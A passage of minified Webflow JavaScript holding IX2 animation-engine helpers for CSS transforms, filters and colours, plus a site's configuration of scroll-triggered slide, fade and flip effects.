e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:_,FLEX:S,OPACITY:h,FILTER:N,FONT_VARIATION_SETTINGS:R,WIDTH:C,HEIGHT:A,BACKGROUND_COLOR:M,BORDER_COLOR:F,COLOR:w,CHILDREN:k,IMMEDIATE_CHILDREN:B,SIBLINGS:V,PARENT:G,DISPLAY:P,WILL_CHANGE:U,AUTO:x,COMMA_DELIMITER:D,COLON_DELIMITER:W,BAR_DELIMITER:Q,RENDER_TRANSFORM:X,RENDER_GENERAL:Y,RENDER_STYLE:j,RENDER_PLUGIN:H}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:$,TRANSFORM_ROTATE:K,TRANSFORM_SKEW:q,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:et,STYLE_BACKGROUND_COLOR:ea,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:ec,OBJECT_VALUE:eo}=s.ActionTypeConsts,ed=e=>e.trim(),el=Object.freeze({[ea]:M,[en]:F,[ei]:w}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[M]:T,[h]:h,[N]:N,[C]:C,[A]:A,[R]:R}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eE++}function eT({events:e,actionLists:t,site:a}={}){let n=(0,o.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,c=[];return i?c=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:c}}}let ey=(e,t)=>e===t;function em({store:e,select:t,onChange:a,comparator:n=ey}){let{getState:i,subscribe:c}=e,o=c(function(){let c=t(i());if(null==c)return void o();n(c,d)||a(d=c,e)}),d=t(i());return o}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:c,useEventTarget:o}}return{}}function eg({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let c,o,d;if(!i)throw Error("IX2 missing elementApi");let{targets:l}=e;if(Array.isArray(l)&&l.length>0)return l.reduce((e,c)=>e.concat(eg({config:{target:c},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:m}=i,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:_,useEventTarget:S}=eb(b);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(_===s.EventAppliesTo.PAGE){let e=r(g);return e?[e]:[]}let h=(t?.action?.config?.affectedElements??{})[g||L]||{},N=!!(h.id||h.selector),R=t&&f(eb(t.target));if(N?(c=h.limitAffectedElements,o=R,d=f(h)):o=d=f({id:g,selector:L,selectorGuids:v}),t&&S){let e=a&&(d||!0===S)?[a]:u(R);if(d){if(S===G)return u(d).filter(t=>e.some(e=>y(t,e)));if(S===k)return u(d).filter(t=>e.some(e=>y(e,t)));if(S===V)return u(d).filter(t=>e.some(e=>m(e,t)))}return e}return null==o||null==d?[]:E.IS_BROWSER_ENV&&n?u(d).filter(e=>n.contains(e)):c===k?u(o,d):c===B?p(u(o)).filter(T(d)):c===V?I(u(o)).filter(T(d)):u(d)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case ec:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ek[t.type]),e),e||{}),e_=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eB[t.type]||t.defaultValue||0),e),e||{});function eS(e,t={},a={},n,i){let{getStyle:o}=i,{actionTypeId:d}=n;if((0,p.isPluginType)(d))return(0,p.getPluginOrigin)(d)(t[d],n);switch(n.actionTypeId){case z:case $:case K:case q:return t[n.actionTypeId]||ew[n.actionTypeId];case J:return ev(t[n.actionTypeId],n.config.filters);case ee:return e_(t[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,c.default)(parseFloat(o(e,h)),1)};case et:{let t,i=o(e,C),d=o(e,A);return{widthValue:n.config.widthUnit===x?eL.test(i)?parseFloat(i):parseFloat(a.width):(0,c.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===x?eL.test(d)?parseFloat(d):parseFloat(a.height):(0,c.default)(parseFloat(d),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=el[t],o=n(e,i),d=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eU,eP.test(o)?o:a[i]).split(D);return{rValue:(0,c.default)(parseInt(d[0],10),255),gValue:(0,c.default)(parseInt(d[1],10),255),bValue:(0,c.default)(parseInt(d[2],10),255),aValue:(0,c.default)(parseFloat(d[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:o});case ec:return{value:(0,c.default)(o(e,P),a.display)};case eo:return t[n.actionTypeId]||{value:0};default:return}}let eh=(e,t)=>(t&&(e[t.type]=t.value||0),e),eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eR=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,d.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,d.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eC({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case $:case K:case q:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:c}=a,{widthUnit:o,heightUnit:d}=t.config,{widthValue:l,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:l,heightValue:s};if(o===x){let t=n(e,C);i(e,C,""),l=c(e,"offsetWidth"),i(e,C,t)}if(d===x){let t=n(e,A);i(e,A,""),s=c(e,"offsetHeight"),i(e,A,t)}return{widthValue:l,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:c,aValue:o,globalSwatchId:d}=t.config;if(d&&d.startsWith("--")){let{getStyle:t}=a,n=t(e,d),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:c,aValue:o}}case J:return t.config.filters.reduce(eh,{});case ee:return t.config.fontVariations.reduce(eN,{});default:{let{value:e}=t.config;return{value:e}}}}function eA(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?j:/^GENERAL_/.test(e)?Y:/^PLUGIN_/.test(e)?H:void 0}function eM(e,t){return e===j?t.replace("STYLE_","").toLowerCase():null}function eF(e,t,a,n,i,c,d,l,s){switch(l){case X:var r=e,f=t,u=a,I=i,T=d;let y=eG.map(e=>{let t=ew[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:c="",yUnit:o="",zUnit:d=""}=f[e]||{};switch(e){case z:return`${m}(${a}${c}, ${n}${o}, ${i}${d})`;case $:return`${b}(${a}${c}, ${n}${o}, ${i}${d})`;case K:return`${g}(${a}${c}) ${O}(${n}${o}) ${L}(${i}${d})`;case q:return`${v}(${a}${c}, ${n}${o})`;default:return""}}).join(" "),{setStyle:h}=T;ex(r,E.TRANSFORM_PREFIXED,T),h(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===$&&void 0!==n||e===K&&(void 0!==t||void 0!==a)}(I,u)&&h(r,E.TRANSFORM_STYLE_PREFIXED,_);return;case j:return function(e,t,a,n,i,c){let{setStyle:d}=c;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:o,heightValue:l}=a;void 0!==o&&(t===x&&(t="px"),ex(e,C,c),d(e,C,o+t)),void 0!==l&&(i===x&&(i="px"),ex(e,A,c),d(e,A,l+i));break}case J:var l=n.config;let s=(0,o.default)(a,(e,t,a)=>`${e} ${a}(${t}${eV(a,l)})`,""),{setStyle:r}=c;ex(e,N,c),r(e,N,s);break;case ee:n.config;let f=(0,o.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:u}=c;ex(e,R,c),u(e,R,f);break;case ea:case en:case ei:{let t=el[n.actionTypeId],i=Math.round(a.rValue),o=Math.round(a.gValue),l=Math.round(a.bValue),s=a.aValue;ex(e,t,c),d(e,t,s>=1?`rgb(${i},${o},${l})`:`rgba(${i},${o},${l},${s})`);break}default:{let{unit:t=""}=n.config;ex(e,i,c),d(e,i,a.value+t)}}}(e,0,a,i,c,d);case Y:var M=e,F=i,w=d;let{setStyle:k}=w;if(F.actionTypeId===ec){let{value:e}=F.config;k(M,P,e===S&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case H:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let ew={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[K]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eB=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eV=(e,t)=>{let a=(0,d.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},eG=Object.keys(ew),eP=/^rgb/,eU=RegExp("rgba?\\(([^)]+)\\)");function ex(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);if(!o)return void c(e,U,n);let d=o.split(D).map(ed);-1===d.indexOf(n)&&c(e,U,d.concat(n).join(D))}function eD(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);o&&-1!==o.indexOf(n)&&c(e,U,o.split(D).map(ed).filter(e=>e!==n).join(D))}function eW({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:c}=a.action,{actionListId:o}=c,d=i[o];d&&eQ({actionList:d,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eQ({actionList:i[e],elementApi:t})})}function eQ({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:c}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):ej({effect:eH,actionTypeId:i,elementApi:a}),eg({config:c,event:t,elementApi:a}).forEach(n)})}function eY(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:c}=t;if(c===et){let{config:a}=t;a.widthUnit===x&&n(e,C,""),a.heightUnit===x&&n(e,A,"")}i(e,U)&&ej({effect:eD,actionTypeId:c,elementApi:a})(e)}let ej=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case $:case K:case q:e(n,E.TRANSFORM_PREFIXED,a);break;case J:e(n,N,a);break;case ee:e(n,R,a);break;case Z:e(n,h,a);break;case et:e(n,C,a),e(n,A,a);break;case ea:case en:case ei:e(n,el[t],a);break;case ec:e(n,P,a)}};function eH(e,t,a){let{setStyle:n}=a;eD(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,c=i.delay+i.duration;c>=t&&(t=c,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:c=0}=t,o=0,d=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,l=a[ez(a)],{config:s,actionTypeId:r}=l;i.id===l.id&&(d=o+c);let f=eA(r)===Y?0:s.duration;o+=s.delay+f}),o>0?(0,f.optimizeFloat)(d/o):0}function eK({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,c=[],o=e=>(c.push((0,l.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(o)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(o))}),(0,l.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:c}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+W+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Q+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+Q+a+Q+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return _}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(1185),o=a(7087),{HTML_ELEMENT:d,PLAIN_OBJECT:l,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=o.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=o.IX2EngineActionTypes,O={},L=(e=O,t={})=>{switch(t.type){case m:return O;case b:{let{elementId:a,element:n,origin:i,actionItem:o,refType:d}=t.payload,{actionTypeId:l}=o,s=e;return(0,c.getIn)(s,[a,n])!==n&&(s=v(s,n,d,a,o)),_(s,a,l,i,o)}case g:{let{elementId:a,actionTypeId:n,current:i,actionItem:c}=t.payload;return _(e,a,n,i,c)}default:return e}};function v(e,t,a,n,i){let o=a===l?(0,c.getIn)(i,["config","target","objectId"]):null;return(0,c.mergeIn)(e,[n],{id:n,ref:t,refId:o,refType:a})}function _(e,t,a,n,i){let o=function(e){let{config:t}=e;return S.reduce((e,a)=>{let n=a[0],i=a[1],c=t[n],o=t[i];return null!=c&&null!=o&&(e[i]=o),e},{})}(i);return(0,c.mergeIn)(e,[t,"refState",a],n,o)}let S=[[r,E],[f,I],[u,T],[p,y]]},5259:function(){Webflow.require("ix2").init({events:{"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-33":{id:"e-33",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-35":{id:"e-35",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-39":{id:"e-39",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-158":{id:"e-158",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165443aea0f},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1596"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x16285face3d},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:null,effectIn:!0},createdOn:0x1657dc54d98},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x1657dc58fa0},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x1657dc47bcb},"e-295":{id:"e-295",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-379":{id:"e-379",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165840cefa0},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-376"}},mediaQueries:["main","medium","small","tiny"],target:{id: